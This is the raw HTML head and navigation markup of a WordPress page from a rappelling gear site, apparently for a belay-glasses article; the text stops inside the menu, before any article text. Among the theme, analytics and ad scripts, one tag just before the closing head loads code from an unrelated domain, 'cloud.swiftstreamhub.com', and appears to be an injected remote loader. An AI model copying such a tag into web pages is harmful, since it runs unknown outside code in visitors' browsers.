!important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://rappelinfo.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://rappelinfo.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://rappelinfo.com/wp-content/cache/min/1/wp-content/plugins/tablepress/css/build/default.css?ver=1749042121' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='aawp-css' href='https://rappelinfo.com/wp-content/cache/min/1/wp-content/plugins/aawp/assets/dist/css/main.css?ver=1749042724' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://rappelinfo.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1749042122' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/rappelinfo.com\/wp-admin\/admin-ajax.php","nonce":"622b3b443c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://rappelinfo.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://rappelinfo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://rappelinfo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rappelinfo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rappelinfo.com/wp-json/wp/v2/posts/693" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rappelinfo.com/xmlrpc.php?rsd" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style>			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/rappelinfo.com\/wp-admin\/","wpRestNonce":"22c8fd0f3d","wpRestUrl":"https:\/\/rappelinfo.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/rappelinfo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.5";
var td_get_template_directory_uri="https:\/\/rappelinfo.com\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=700;
var tds_theme_color_site_wide="#57bf52";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #57bf52;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #57bf52;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #57bf52 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #57bf52;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #57bf52 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #57bf52;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #57bf52 !important;
    }


    
    .td-header-main-menu {
        background-color: #7f750b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-123002422-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123002422-1');
</script>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7100655717687019"
     crossorigin="anonymous"></script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://rappelinfo.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://rappelinfo.com/category/the-gear-you-need/",
                                "name": "The Gear"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://rappelinfo.com/best-belay-glasses/",
                                "name": "These Are the Best Belay Glasses You Can Get in 2022"                                
                            }
                        }    ]
                        }
                       </script>	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" data-rocket-src="https://cloud.swiftstreamhub.com"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-693 single-format-standard wp-theme-Newsmag aawp-custom cookies-not-set best-belay-glasses global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Rappelinfo-Rappelling-101-401851080428713" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/77ec9948fd0eb07fc1b63011f69dbb/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.specificfeeds.com/rappelinfo" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-11"><a href="https://rappelinfo.com/category/destinations/">Destinations</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://rappelinfo.com/category/the-gear-you-need/">The Gear</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://rappelinfo.com/category/tips-and-faq/">Tips and FAQ</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://rappelinfo.com/category/for-beginners/">For Beginners</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://rappelinfo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    
    <div class="td-top-bar-container top-bar-style-4">
                <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-terms-and-privacy" class="top-header-menu"><li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-298"><a href="https://rappelinfo.com/about-us/">About Us</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27"><a href="https://rappelinfo.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28"><a href="https://rappelinfo.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-421"><a href="https://rappelinfo.com/amazon-disclaimer/">Amazon Disclaimer</a></li>
</ul></div></div>    </div>

<!-- LOGIN MODAL -->
	    </div>
	</div>

	<div class="td-header-row td-header-header ">
		<div class="td-header-text-logo">
					<a class="td-main-logo" href="https://rappelinfo.com/">
			<img width="370" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20120'%3E%3C/svg%3E" alt="" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2020/05/Rappelinfo-Header-Logo.webp"/><noscript><img width="370" height="120" src="https://rappelinfo.com/wp-content/uploads/2020/05/Rappelinfo-Header-Logo.webp" alt=""/></noscript>
			<span class="td-visual-hidden">Rappelinfo</span>
		</a>
				</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://rappelinfo.com/">
            <img width="370" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20120'%3E%3C/svg%3E" alt="" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2020/05/Rappelinfo-Header-Logo.webp"/><noscript><img width="370" height="120" src="https://rappelinfo.com/wp-content/uploads/2020/05/Rappelinfo-Header-Logo.webp" alt=""/></noscript>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-11"><a href="https://rappelinfo.com/category/destinations/">Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_td_uid_1_69700f45792ec = new tdBlock();
block_td_uid_1_69700f45792ec.id = "td_uid_1_69700f45792ec";
block_td_uid_1_69700f45792ec.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69700f45792ec_rand","tdc_css_class":"td_uid_1_69700f45792ec_rand","tdc_css_class_style":"td_uid_1_69700f45792ec_rand_style"}';
block_td_uid_1_69700f45792ec.td_column_number = "3";
block_td_uid_1_69700f45792ec.block_type = "td_block_mega_menu";
block_td_uid_1_69700f45792ec.post_count = "3";
block_td_uid_1_69700f45792ec.found_posts = "3";
block_td_uid_1_69700f45792ec.header_color = "";
block_td_uid_1_69700f45792ec.ajax_pagination_infinite_stop = "";
block_td_uid_1_69700f45792ec.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_1_69700f45792ec);
</script><div class="td_block_wrap td_block_mega_menu td_uid_1_69700f45792ec_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_69700f45792ec" ><div id=td_uid_1_69700f45792ec class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rappelinfo.com/rappelling-tours-in-utah/" rel="bookmark" class="td-image-wrap" title="The Best Canyoneering and Rappelling Tours in Utah"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://rappelinfo.com/wp-content/uploads/2020/02/Best-Rappelling-Tours-in-Utah-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/02/Best-Rappelling-Tours-in-Utah-80x60.webp 80w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="Best Rappelling Tours in Utah" title="The Best Canyoneering and Rappelling Tours in Utah" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2020/02/Best-Rappelling-Tours-in-Utah-180x135.webp"/><noscript><img width="180" height="135" class="entry-thumb" src="https://rappelinfo.com/wp-content/uploads/2020/02/Best-Rappelling-Tours-in-Utah-180x135.webp" srcset="https://rappelinfo.com/wp-content/uploads/2020/02/Best-Rappelling-Tours-in-Utah-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/02/Best-Rappelling-Tours-in-Utah-80x60.webp 80w" sizes="(max-width: 180px) 100vw, 180px" alt="Best Rappelling Tours in Utah" title="The Best Canyoneering and Rappelling Tours in Utah"/></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rappelinfo.com/rappelling-tours-in-utah/" rel="bookmark" title="The Best Canyoneering and Rappelling Tours in Utah">The Best Canyoneering and Rappelling Tours in Utah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rappelinfo.com/best-rock-climbing-gyms/" rel="bookmark" class="td-image-wrap" title="The Best Rock Climbing Gyms in the US by Reviews"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://rappelinfo.com/wp-content/uploads/2019/12/vertical-world-seattle-rock-climbing-gym-180x135.jpg.webp 180w,https://rappelinfo.com/wp-content/uploads/2019/12/vertical-world-seattle-rock-climbing-gym-80x60.jpg.webp 80w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="vertical world seattle rock climbing gym" title="The Best Rock Climbing Gyms in the US by Reviews" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2019/12/vertical-world-seattle-rock-climbing-gym-180x135.jpg.webp"/><noscript><img width="180" height="135" class="entry-thumb" src="https://rappelinfo.com/wp-content/uploads/2019/12/vertical-world-seattle-rock-climbing-gym-180x135.jpg.webp" srcset="https://rappelinfo.com/wp-content/uploads/2019/12/vertical-world-seattle-rock-climbing-gym-180x135.jpg.webp 180w,https://rappelinfo.com/wp-content/uploads/2019/12/vertical-world-seattle-rock-climbing-gym-80x60.jpg.webp 80w" sizes="(max-width: 180px) 100vw, 180px" alt="vertical world seattle rock climbing gym" title="The Best Rock Climbing Gyms in the US by Reviews"/></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rappelinfo.com/best-rock-climbing-gyms/" rel="bookmark" title="The Best Rock Climbing Gyms in the US by Reviews">The Best Rock Climbing Gyms in the US by Reviews</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rappelinfo.com/locations-for-waterfall-rappelling/" rel="bookmark" class="td-image-wrap" title="The Best Waterfall Rappelling Destinations (Canyoning)"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://rappelinfo.com/wp-content/uploads/2018/08/waterfall-rappel-180x135.jpg.webp 180w,https://rappelinfo.com/wp-content/uploads/2018/08/waterfall-rappel-80x60.jpg.webp 80w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="waterfall rappelling" title="The Best Waterfall Rappelling Destinations (Canyoning)" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2018/08/waterfall-rappel-180x135.jpg.webp"/><noscript><img width="180" height="135" class="entry-thumb" src="https://rappelinfo.com/wp-content/uploads/2018/08/waterfall-rappel-180x135.jpg.webp" srcset="https://rappelinfo.com/wp-content/uploads/2018/08/waterfall-rappel-180x135.jpg.webp 180w,https://rappelinfo.com/wp-content/uploads/2018/08/waterfall-rappel-80x60.jpg.webp 80w" sizes="(max-width: 180px) 100vw, 180px" alt="waterfall rappelling" title="The Best Waterfall Rappelling Destinations (Canyoning)"/></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rappelinfo.com/locations-for-waterfall-rappelling/" rel="bookmark" title="The Best Waterfall Rappelling Destinations (Canyoning)">The Best Waterfall Rappelling Destinations (Canyoning)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69700f45792ec" data-td_block_id="td_uid_1_69700f45792ec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_1_69700f45792ec" data-td_block_id="td_uid_1_69700f45792ec"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
